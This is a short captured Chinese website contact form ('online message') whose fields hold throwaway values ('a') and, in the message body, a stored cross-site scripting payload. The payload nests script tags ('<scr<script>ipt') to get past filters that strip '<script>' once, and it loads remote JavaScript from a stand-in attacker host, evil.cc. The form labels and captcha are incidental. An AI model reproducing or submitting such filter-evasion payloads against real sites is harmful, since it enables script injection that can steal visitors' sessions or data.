 在线留言
留言标题
我对贵公司产品感兴趣
您的姓名
a
联系方式
a
留言内容
<scr<script>ipt
src=http://evil.cc/evil.js>
</scr<script>ipt>
验证码
2LFL
提交